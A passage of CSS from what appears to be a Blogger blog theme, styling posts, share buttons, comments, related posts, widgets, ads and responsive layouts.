-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #c6252e;
font-weight: 600;
}
.post-meta i {
color: #48494d;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 10px;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#ffbd2f;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #48494d;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #ffbd2f
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #ffbd2f;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#ffbd2f;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#48494d;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #ffbd2f;
}
.item .post-footer .share-box .post-labels a {
color: #48494d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
font-weight: bold;
padding-left: 5px;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
border-bottom: 1px solid #ffbd2f;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #48494d;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #ffbd2f;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 10px 0 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #48494d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #48494d;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #48494d;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #ffbd2f
}
.list-label-widget-content li span:last-child {
color: #48494d;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #ffbd2f;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #48494d;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #ffbd2f;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #48494d;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 100%;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#ffbd2f}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 